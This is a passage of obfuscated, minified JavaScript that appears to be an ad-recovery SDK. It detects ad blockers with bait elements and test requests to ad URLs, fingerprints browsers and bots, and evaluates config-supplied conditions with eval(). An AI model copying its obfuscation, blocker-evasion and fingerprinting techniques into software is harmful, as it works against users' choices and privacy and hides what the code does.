number>\x20<integer>?]','insertAfter','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','5195shWmJO','__gpp',';\x20Priority=Medium','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','Worker','appendList','out_of_page','EventTarget','closest','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','_ads','test','auto|sRGB|linearRGB','()\x20=>\x20version','powerad.ai','log','tokenStart','svmax','reserved2Input','isEncodedId','delim-token','hidden','fetch','publisherId','computerbild.de','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','forEach','Element','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','List<','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','ad-unit','cmVzZXJ2ZWQyT3V0cHV0','optidigital.com','defineProperties','teads','RTCEncodedAudioFrame','attributionsrc=','context','reject','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','\x0a\x20\x20\x20value:\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','\x22inventories\x22','repeat|no-repeat|space|round','fromCharCode','[from-image||<resolution>]&&snap?','element\x20display\x20none\x20important','Missed\x20`structure`\x20field\x20in\x20`','substrToCursor','https://t.html-load.com','criteo.com','number-token','getAttributeKeys','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<length-percentage>{1,2}','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','adroll.com','<\x27width\x27>','onetag-sys.com','smartadserver.com','useractioncomplete','shouldStorageWaitForTcf','filter','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','Terminate\x20-\x20non-adblock','aditude.io','referrerPolicy','.constructor','inside|outside','-moz-calc(','uBO:','data-owner','none|auto|[<string>\x20<string>]+','coachjs','2mdn.net','adthrive','ladsp.com','splitCookiesString','lexer','coupang-dynamic','hash-token','quizlet.com','readystatechange','def','advertisement__label','pb_','hadron.ad.gt','start|middle|end','navigator.productSub\x20is\x20undefined','stickyadstv.com','Terminate\x20-\x20IVT\x20blocked','none|chained','<color>{1,4}','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','rotateZ(\x20[<angle>|<zero>]\x20)','bounceexchange.com','dimension-token','checkAtrulePrelude','<compositing-operator>#','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','right','Name\x20is\x20expected','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','AtruleDescriptor','[data-ad-client]','_serializeMappings','ad-score.com','json','default|menu|tooltip|sheet|none','[contain|none|auto]{1,2}','SIMID:','elapsed_time_ms','matched','flashtalking.com','createAuctionNonce','BatteryManager','scanString','\x20is\x20expected','History_replaceState','reserved2','catch','text/html','acos(\x20<calc-sum>\x20)','params','initial','__fr','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','ac-','OutOfPageFormat','<single-animation-iteration-count>#','webdriver','querySelector','pub_300x250m','ins.adsbygoogle','IFrame','secure','<bg-position>#','_as_prehooked_functions','bidswitch.net','/cou/api_reco.php','permission','deg','general-enclosed','Group','forEachToken','Unknown\x20node\x20type\x20`','hardwareConcurrency','yahoo-mail-v1','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','the-ozone-project.com','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','normal|reverse|alternate|alternate-reverse','<\x27max-height\x27>','android','sp_message_','HTMLVideoElement','is_admiral_adwall_rendered','code','sqrt(\x20<calc-sum>\x20)','SharedWorker','https://hbopenbid.pubmatic.com/translator','recovery_adm_click_ar','<urange>#','https://cmp.osano.com','buildID','kind','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','nth','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','responseType','recovery_adm_gpt_request','flux-cdn.com','<body','ADS_FRAME','sddan.com','adform.net','atob','osano-','clear','WebKitMediaKeys','property','Document_getElementById','capture','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','window.parent.parent.apstag.runtime.callCqWrapper','<\x27border-bottom-right-radius\x27>','gpt-adsinteractive','defaultView','SyntaxReferenceError','children','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','at-keyword-token','/getconfig/sodar','cesoirtv.com','grayscale(\x20<number-percentage>\x20)','\x0a\x20\x20','<\x27margin-bottom\x27>','nowrap|wrap|wrap-reverse','isVisibleDocument','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','ivt',';\x20Max-Age=','partitioned','admz','geoedge.be','Unknown\x20context\x20`','Window_requestIdleCallback','none|zoom','webkitResolveLocalFileSystemURL','option\x20expires\x20is\x20invalid','isSamsungBrowser','nn_','read','urlRegex','Exception\x20occurred\x20in\x20hooked\x20function\x20','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','toSetString','Element_hasAttribute','ensureInit','adnxs.net','Spaces','a3luYg==','jkl','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','level','<alpha-value>','as_adblock','browserEngineKind','<bg-image>#','<an-plus-b>|even|odd','https://consent.northernirelandworld.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','<bg-size>#','Document','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','gpt_limited','<\x27margin-left\x27>','mismatchLength','isDelim','calc(','adsrvr.org','__as_ready_resolve','raider.io','gzip','values','isFirefox','sascdn.com','is_blocking_acceptable_ads','isVisibleNode','toJSON','fill','getCategoryExclusions','<single-animation-fill-mode>#','strict','getPrototypeOf','[left|right]||[top|bottom]','_self','gigacalculator.com','token','lep.co.uk','reason','Symbol','scrollBy','originalPositionFor','<paint>','Generator\x20is\x20already\x20executing.','Declaration','banner-ad','class\x20extends\x20self.XMLHttpRequest','[first|last]?\x20baseline','impactify.media','Percent\x20sign\x20is\x20expected','pub.network','<composite-style>#','cef','XMLHttpRequest_statusText','admanmedia.com','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','Identifier\x20or\x20asterisk\x20is\x20expected','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','webkitSpeechGrammar','seedtag.com','layer','createItem','close','cssText','navigator.plugins.length\x20is\x20undefined','responseText','contentsfeed.com','Blocked\x20prebid\x20request\x20for\x20','htlad-','boredpanda.com','String_replace','adblock_circumvent_score','getPropertyValue','xyz|xyz-d50|xyz-d65','https://fb.html-load.com','Unknown\x20field\x20`','ag.dns-finder.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','dotomi.com','naver','CSSStyleSheet_replaceSync','Parentheses','[<length-percentage>|auto]{1,2}|cover|contain','Destroying\x20blocked\x20slots\x20:\x20','lookupValue','img_dggnaogcyx5g7dge2a9x2g7yda9d','UnicodeRange','sizes','indexOf','as-event-handler-added','whitespace-token','isAdBlockerDetected','hashchange','unset','scale3d(\x20[<number>|<percentage>]#{3}\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','input','none|[<svg-length>+]#','NmFreWhvcjgwbTM3c2xmdzF2eHA=','ats.rlcdn.com','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','initLogMessageHandler','language','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','baseURI','<\x27flex-grow\x27>','rfihub.com','[id^=\x22div-gpt-\x22]','domain\x20switch:\x20ignore','declarators','none|element|auto','getAtruleDescriptor','https://ssb-global.smartadserver.com/api/bid','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','[restore-rejections]\x20handleQueued\x20script_onerror','navigator.webdriver\x20is\x20undefined','e-planning.net','captureEvents','</a></span>','asin(\x20<calc-sum>\x20)','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','1.9.1','scheme','parseCustomProperty','VENDOR','Window_name','Active\x20auto\x20recovery:\x20index\x20','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','nhn','link','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','navigator.connection\x20is\x20undefined','cmd','<supports-decl>|<supports-selector-fn>','start|center|end|baseline|stretch','line','method','gpt_requested_time','butt|round|square','options','boolean-expr','as_apply','normal|<try-size>','matrix3d(\x20<number>#{16}\x20)','number','getDomId','padding-box|content-box','sent','matchProperty','aborted','<font-stretch-absolute>','Proxy','ybar','rem','onClickAutoRecovery','omid_message_method','ima://','edinburghnews.scotsman.com','buzzfeed.com','Nth',',\x20y:\x20','<combinator>?\x20<complex-real-selector>','window.PluginArray\x20is\x20undefined','getGPPData','matchType','article','escape','-src','cursor','https://exchange.kueezrtb.com/prebid/multi/','adshield','none|<string>+','consumeFunctionName','getLocationFromList'];a2s=function(){return O7;};return a2s();}(function(s,D){const PJ=a2D,e=s();while(!![]){try{const P=parseInt(PJ(0xcca))/0x1+-parseInt(PJ(0x4db))/0x2+-parseInt(PJ(0x534))/0x3*(-parseInt(PJ(0xa49))/0x4)+parseInt(PJ(0xdd1))/0x5*(parseInt(PJ(0x355))/0x6)+parseInt(PJ(0x612))/0x7*(parseInt(PJ(0x1cc))/0x8)+parseInt(PJ(0xfec))/0x9*(-parseInt(PJ(0x5c3))/0xa)+-parseInt(PJ(0x30a))/0xb*(parseInt(PJ(0xa6c))/0xc);if(P===D)break;else e['push'](e['shift']());}catch(A){e['push'](e['shift']());}}}(a2s,0x60d52),((()=>{const Xc=a2D;var s={0x23b5:(A,K,u)=>{'use strict';const Pm=a2D;u['d'](K,{'A':()=>B});let M='',T=Pm(0x59f);try{var x;M=null!==(x=document[Pm(0x308)][Pm(0x517)](Pm(0x296)))&&void 0x0!==x?x:Pm(0x969);const N=document[Pm(0x308)][Pm(0x517)](Pm(0x637))||document[Pm(0x308)][Pm(0x517)](Pm(0xb3c));N&&(T=new URL(N,window[Pm(0xdb4)][Pm(0xdc9)])[Pm(0xd9c)]);}catch(h){}const B={'version':Pm(0x7e3),'sdkVersion':M,'endpoint':T,'env':Pm(0x664),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(A,K,u)=>{'use strict';const A0=a2D;u['d'](K,{'R0':()=>B,'WH':()=>T,'qj':()=>x,'w4':()=>h,'z3':()=>N}),u(0xbb5);const M={'appendChild':Node[A0(0x1b2)][A0(0x62e)],'insertBefore':Node[A0(0x1b2)][A0(0x162)]};function T(z,V){const A1=A0;V[A1(0x57f)]?M[A1(0x162)][A1(0x5d6)](V[A1(0x780)],z,V[A1(0x57f)]):M[A1(0x62e)][A1(0x5d6)](V[A1(0xb0d)],z);}function x(z){const A2=A0;M[A2(0x62e)][A2(0x5d6)](document[A2(0x2ff)],z);}function B(z){const A3=A0,V=document[A3(0x1001)](z[A3(0x353)]);for(const S of z[A3(0x489)]())V[A3(0x262)](S,z[A3(0x517)](S));return V[A3(0x6e4)]=z[A3(0x6e4)],V;}function N(){const A4=A0;try{if(null!=window[A4(0x5e2)][A4(0x332)]&&A4(0x2b1)===window[A4(0x5e2)][A4(0x332)][A4(0x2b1)][A4(0x9c2)])return!0x0;}catch(z){}return!0x1;}const h=z=>{const A5=A0;try{const V=new CSSStyleSheet();V[A5(0x393)](A5(0xaeb));const S=V[A5(0xdbb)][0x0][A5(0x286)];V[A5(0xdbb)][0x0][A5(0x286)]=z;const X=V[A5(0xdbb)][0x0][A5(0x286)];return X===S||X[A5(0x67c)]()===z[A5(0x67c)]()?z:X;}catch(Z){return z;}};},0xff7:(K,M,T)=>{'use strict';const A6=a2D;T['d'](M,{'FA':()=>G,'H4':()=>L,'Ki':()=>s0,'jy':()=>Y});var B=T(0x1d7d),N=T(0x4c5),z=T(0x215e),V=T(0x1974),S=T(0x1fbd),X=T(0x1b34),Z=T(0xbb5),I=T(0x261a);let W,O;const H=A6(0xff1),F=A6(0x797);let R=0x0;function U(){const A7=A6;return![A7(0x8c2),A7(0x46e)][A7(0xbca)](s1=>location[A7(0x844)][A7(0x373)](s1))&&!window[A7(0xa74)];}function G(){const A8=A6;return N['A'][A8(0xa3d)](F)||R[A8(0x608)]();}async function L(s1){const A9=A6;return A9(0xc70)===N['A'][A9(0xa3d)](A9(0xeb5),!0x1)||!(!(window[A9(0xdb4)][A9(0xce8)]+window[A9(0xdb4)][A9(0x281)])[A9(0x5e7)](A9(0x365))&&A9(0xc70)!==N['A'][A9(0xa3d)](A9(0x365),!0x1))||(void 0x0!==W?W:U()&&(0x0,X['aX'])()?(W=!0x0,j(s1)[A9(0xb1b)](s2=>{const As=A9;let [s3,s4]=s2;W=s3,R=s4,N['A'][As(0xda1)](F,R[As(0x608)]()),(0x0,X['uD'])(s3);}),!0x0):([W,R]=await j(s1),N['A'][A9(0xda1)](F,R[A9(0x608)]()),(0x0,X['uD'])(W),W));}async function Y(s1){const AD=A6;return AD(0xc70)===N['A'][AD(0xa3d)](AD(0xeb5),!0x1)||(void 0x0!==O?O:U()&&![AD(0xf67),AD(0x46e)][AD(0xbca)](s2=>location[AD(0x844)][AD(0x373)](s2))&&AD(0xc70)===N['A'][AD(0xa3d)](H)?(C(s1)[AD(0xb1b)](s2=>{const Ae=AD;O=s2,N['A'][Ae(0xda1)](H,s2[Ae(0x608)]());}),!0x0):(O=await C(s1),N['A'][AD(0xda1)](H,O[AD(0x608)]()),O));}async function j(s1){return await(async function(){const AP=a2D;let s2=!0x1;try{const s3=document[AP(0x1001)](AP(0xa1a));s3[AP(0x262)]('id',AP(0xdf0)),document[AP(0x2ff)][AP(0x62e)](s3),s3[AP(0x262)](AP(0x454),AP(0x3b9));const s4=['ad',AP(0x315),AP(0xdf0),AP(0x5c8),AP(0x617),AP(0x89e),AP(0xedf),AP(0x7cb),AP(0x7fe),AP(0x341),AP(0x83c),AP(0xe56),AP(0x91e),AP(0x9dd),AP(0x476),AP(0x2e1),AP(0xd58),AP(0x7f1),AP(0xd32)];for(const s5 of s4){s3[AP(0xc43)]=s5,await(0x0,V['c'])(s7=>setTimeout(s7,0x1));const s6=window[AP(0xf6f)](s3);if(AP(0xa33)===s6[AP(0xa55)]||AP(0xde6)===s6[AP(0x737)]){B['A'][AP(0x603)](AP(0xebb)),s2=!0x0;break;}}document[AP(0x2ff)][AP(0x52b)](s3);}catch(s7){B['A'][AP(0x603)](AP(0xe99)[AP(0x30c)](s7));}return s2;}())?[!0x0,0x1]:await(async function(){const AA=a2D,s2=XMLHttpRequest[AA(0x608)]();return!(!s2[AA(0x5e7)](AA(0xe18))||!s2[AA(0x5e7)](AA(0xee0)))&&(B['A'][AA(0x603)](AA(0x1d1)),!0x0);}())?[!0x0,0x2]:await async function(s2){const AK=a2D,s3=[];if(s2){for(const s5 of s2)AK(0xde7)===s5[AK(0x525)]&&s3[AK(0x852)]({'url':s5[AK(0x8b8)]});}const s4=window[AK(0xdb4)][AK(0x844)][AK(0x373)](AK(0xe23));return s4?s3[AK(0x852)]({'url':AK(0x3f3)}):(s3[AK(0x852)]({'url':AK(0x1ab),'mustIncludeStrings':[AK(0x617)],'mustExcludeStrings':[AK(0x726)]}),z['A'][AK(0xb16)]()||s3[AK(0x852)]({'url':AK(0xc77),'mustIncludeStrings':[AK(0xbbc)],'mustExcludeStrings':[AK(0x726)]})),(await Promise[AK(0x5b7)]([...s3[AK(0xc38)](s6=>Q(s6[AK(0x8b8)],s6[AK(0x5f0)],s6[AK(0xc1e)])),s4?q():J()]))[AK(0xbca)](s6=>s6);}(s1)?[!0x0,0x3]:[!0x1,0x0];}async function C(s1){const AB=A6;return!await async function(s2){const Au=a2D,s3=s2[Au(0x863)]||[],s4=await Promise[Au(0x5b7)](s2[Au(0x8b8)][Au(0xc38)](async s5=>{const Ax=Au;try{return await(0x0,V['c'])((s6,s7)=>{const AM=a2D;if(AM(0x89d)===s2[AM(0x525)]){const s8=new XMLHttpRequest();s8[AM(0xca8)](AM(0xe24),()=>{const AT=AM;0x4===s8[AT(0xae4)]&&(s8[AT(0x834)]>=0xc8&&s8[AT(0x834)]<0x12c||s3[AT(0x5e7)](s8[AT(0x834)])?s6():s7());}),s8[AM(0xca8)](AM(0xf8a),()=>s7()),s8[AM(0xa72)](AM(0x482),s5),s8[AM(0xb95)]();}else{if(AM(0x944)===s2[AM(0x525)]){if(z['A'][AM(0xea5)]())Q(s5)[AM(0xb1b)](s9=>s9?s7():s6())[AM(0xe4a)](s7);else{const s9=new Image();s9[AM(0xca8)](AM(0x42a),()=>s6()),s9[AM(0xca8)](AM(0xf8a),()=>s7()),s9[AM(0xb3c)]=s5;}}else{if(AM(0x79c)===s2[AM(0x525)]){const ss=document[AM(0x1001)](AM(0x79c));ss[AM(0xca8)](AM(0x42a),()=>s6()),ss[AM(0xca8)](AM(0xf8a),()=>s7()),ss[AM(0xb3c)]=s5,document[AM(0x2ff)][AM(0x62e)](ss);}}}}),!0x0;}catch(s6){return(0x0,S['I1'])()?(B['A'][Ax(0x603)](Ax(0xc80)[Ax(0x30c)](s2[Ax(0x8b8)])),!0x0):(B['A'][Ax(0x603)](Ax(0xc23)[Ax(0x30c)](s2[Ax(0x8b8)],Ax(0x57e))),!0x1);}}));return s4[0x0]!==s4[0x1];}(null!=s1?s1:{'type':AB(0x944),'url':[AB(0x340),AB(0x9f9)]});}async function Q(s1){const AN=A6;let s2=arguments[AN(0x1c2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],s3=arguments[AN(0x1c2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const s4=await Z['A'][AN(0xa3d)]()[AN(0x346)][AN(0x5d6)](window,s1);if(s4[AN(0x9fa)])return!0x0;if(null===s4[AN(0xf81)]&&AN(0x819)===s4[AN(0x525)])return!0x0;if(s4[AN(0x834)]<0xc8||s4[AN(0x834)]>=0x12c)return!0x0;const s5=await s4[AN(0xa5c)]();if(0x0===s5[AN(0x1c2)])return!0x0;if(!s2[AN(0x585)](s6=>s5[AN(0x5e7)](s6)))return!0x0;if(s3[AN(0xbca)](s6=>s5[AN(0x5e7)](s6)))return!0x0;}catch(s6){return(0x0,S['I1'])()?(B['A'][AN(0x603)](AN(0xdfb)[AN(0x30c)](s1)),!0x1):(B['A'][AN(0x603)](AN(0xb64)[AN(0x30c)](s1,AN(0xa89))),!0x0);}return!0x1;}async function q(){const Ah=A6,s1=document[Ah(0x1001)](Ah(0x939)),s2=await(0x0,V['c'])((s3,s4)=>{const Az=Ah;var s5;s1[Az(0x454)][Az(0x31a)](Az(0x2ed),'0'),s1[Az(0x454)][Az(0x31a)](Az(0xfea),'0'),s1[Az(0x454)][Az(0x31a)](Az(0x737),Az(0xde6)),s1[Az(0x454)][Az(0x31a)](Az(0x68c),Az(0xa33)),document[Az(0x2ff)][Az(0x62e)](s1);const s6=null===(s5=I['A'][Az(0xa3d)](window)[Az(0x8d5)][Az(0xa3d)][Az(0x5d6)](s1,window))||void 0x0===s5?void 0x0:s5[Az(0x336)];if(!s6)return s3(!0x1);s6[Az(0x64e)][Az(0xa72)](),s6[Az(0x64e)][Az(0x7e0)](Az(0x4c9)),s6[Az(0x64e)][Az(0xef0)]();const s7=s6[Az(0x64e)][Az(0x1001)](Az(0x79c));s7[Az(0x262)](Az(0xb3c),Az(0x3f3)),s7[Az(0xca8)](Az(0x42a),()=>s3(!0x1)),s7[Az(0xca8)](Az(0xf8a),()=>s3(!0x0)),s6[Az(0x64e)][Az(0x2ff)][Az(0x62e)](s7);});return s1[Ah(0xc4f)](),s2;}async function J(){const At=A6,s1=document[At(0x1001)](At(0x939)),s2=await(0x0,V['c'])((s3,s4)=>{const AV=At;var s5;s1[AV(0x454)][AV(0x31a)](AV(0x2ed),'0'),s1[AV(0x454)][AV(0x31a)](AV(0xfea),'0'),s1[AV(0x454)][AV(0x31a)](AV(0x737),AV(0xde6)),s1[AV(0x454)][AV(0x31a)](AV(0x68c),AV(0xa33)),document[AV(0x2ff)][AV(0x62e)](s1);const s6=null===(s5=I['A'][AV(0xa3d)](window)[AV(0x8d5)][AV(0xa3d)][AV(0x5d6)](s1,window))||void 0x0===s5?void 0x0:s5[AV(0x336)];if(!s6)return s3(!0x0);s6[AV(0x64e)][AV(0xa72)](),s6[AV(0x64e)][AV(0x7e0)](AV(0x4c9)),s6[AV(0x64e)][AV(0xef0)]();const s7=s6[AV(0x64e)][AV(0x1001)](AV(0x79c));s7[AV(0x262)](AV(0xb3c),AV(0x1ab)),s7[AV(0xca8)](AV(0x42a),()=>{const AS=AV;try{var s8;const s9=s6[AS(0x617)];if(!s9)return s3(!0x0);if(!(null===(s8=Object[AS(0x82b)](s9,AS(0x209)))||void 0x0===s8?void 0x0:s8[AS(0xda1)]))return s3(!0x0);s3(!0x1);}catch(ss){return s3(!0x0);}}),s7[AV(0xca8)](AV(0xf8a),()=>s3(!0x0)),s6[AV(0x64e)][AV(0x2ff)][AV(0x62e)](s7);});return s1[At(0xc4f)](),s2;}function s0(){const AX=A6,s1=N['A'][AX(0xa3d)](AX(0xa1d),!0x1,AX(0x848));return!!s1&&!!s1[AX(0x5c9)](',')[0x4];}},0x215e:(A,K,u)=>{'use strict';const AZ=a2D;u['d'](K,{'A':()=>M});class M{static[AZ(0x2b1)](){const Ap=AZ;try{if(null!=window[Ap(0x5e2)][Ap(0x332)]&&Ap(0x2b1)===window[Ap(0x5e2)][Ap(0x332)][Ap(0x2b1)][Ap(0x9c2)])return!0x0;}catch(T){}return!0x1;}static[AZ(0xb16)](){const AI=AZ;try{if(M[AI(0x2b1)]())return!0x1;const T=navigator[AI(0x1007)][AI(0x67c)](),x=[AI(0xcb2)];return![AI(0x77a),AI(0x163),AI(0x2da),AI(0xcce),AI(0x728),AI(0xf91),AI(0x56b),AI(0x3ad),AI(0xaf0),AI(0x86c),AI(0xcb9),AI(0xf01),AI(0xaf5)][AI(0xbca)](B=>T[AI(0x5e7)](B))&&x[AI(0xbca)](B=>T[AI(0x5e7)](B));}catch(B){}return!0x1;}static[AZ(0xec9)](){const Ad=AZ;try{if(M[Ad(0x2b1)]())return!0x1;const T=navigator[Ad(0x1007)][Ad(0x67c)]();if(T[Ad(0x5e7)](Ad(0x2d8))||T[Ad(0x5e7)](Ad(0x216)))return!0x0;const x=[Ad(0xaf0)];return![Ad(0x77a),Ad(0x163),Ad(0x2da),Ad(0xcce),Ad(0x728),Ad(0xf91),Ad(0x56b),Ad(0x3ad),Ad(0x86c),Ad(0xcb9),Ad(0xf01),Ad(0xaf5)][Ad(0xbca)](B=>T[Ad(0x5e7)](B))&&x[Ad(0xbca)](B=>T[Ad(0x5e7)](B));}catch(B){}return!0x1;}static[AZ(0xea5)](){const Aa=AZ;try{const T=navigator[Aa(0x1007)][Aa(0x67c)]();return T[Aa(0x5e7)](Aa(0xe6b))&&T[Aa(0x5e7)](Aa(0x2ca));}catch(x){}return!0x1;}static[AZ(0xfd8)](){const Av=AZ;try{return navigator[Av(0x1007)][Av(0x67c)]()[Av(0x5e7)](Av(0xd61));}catch(T){}return!0x1;}static[AZ(0x18d)](){const AW=AZ;return navigator[AW(0x1007)][AW(0x67c)]()[AW(0x5e7)](AW(0xc74));}}},0x140b:(A,K,u)=>{'use strict';const Al=a2D;u['d'](K,{'H$':()=>h,'Tq':()=>N,'fd':()=>z});var M=u(0x4c5);const T=Al(0x385),x=0x927c0,B=()=>{const Ag=Al,V=M['A'][Ag(0xa3d)](T);if(V)try{const S=Date[Ag(0x926)](),X=JSON[Ag(0x1bc)](atob(V))[Ag(0xe10)](Z=>Z[Ag(0xb63)]+x>S);M['A'][Ag(0xda1)](T,btoa(JSON[Ag(0x923)](X)));}catch(Z){}},N=()=>!window[Al(0xdb4)][Al(0x844)][Al(0x373)](Al(0x46e)),h=V=>{const An=Al;B();const S=M['A'][An(0xa3d)](T);if(S)try{const X=JSON[An(0x1bc)](atob(S)),Z=Date[An(0x926)](),p=X[An(0x851)](I=>I[An(0x8b8)]===V);if(!p||p[An(0xb63)]+x<Z)return;return p[An(0xa53)];}catch(I){return;}},z=(V,S)=>{const AO=Al;B();const X=M['A'][AO(0xa3d)](T);try{const Z=X?JSON[AO(0x1bc)](atob(X)):[],p=Z[AO(0xa6a)](I=>I[AO(0x8b8)]===V);-0x1!==p?(Z[p][AO(0xa53)]=S,Z[p][AO(0xb63)]=Date[AO(0x926)]()):Z[AO(0x852)]({'url':V,'timestamp':Date[AO(0x926)](),'blocked':S}),M['A'][AO(0xda1)](T,btoa(JSON[AO(0x923)](Z)));}catch(I){}};},0x1fc3:(A,K,u)=>{'use strict';const AQ=a2D;u['d'](K,{'A1':()=>a,'AG':()=>d,'M5':()=>H,'VE':()=>O,'VL':()=>Z,'vR':()=>W,'z9':()=>X});var M=u(0x6f7),T=u(0x23b5),x=u(0x261a),B=u(0x1fae),N=u(0x1791),h=u(0x14a1),z=u(0x1d7d),t=u(0x215e),V=u(0x197c),S=u(0x140b);function X(F){const AH=a2D,R=null==F?void 0x0:F[AH(0xc38)]((o,U)=>({'autoRecovery':o,'configIndex':U}))[AH(0xe10)](o=>{const AF=AH;let {autoRecovery:U}=o;return U[AF(0x8e6)];})[AH(0x851)](o=>{const AR=AH;let {autoRecovery:U}=o;if(!U[AR(0x9fc)])return!0x0;try{if(eval(U[AR(0x9fc)][AR(0x564)]))return!0x0;}catch(G){z['A'][AR(0x603)](AR(0x586),G);}return!0x1;});return R;}function Z(F,R,U){const 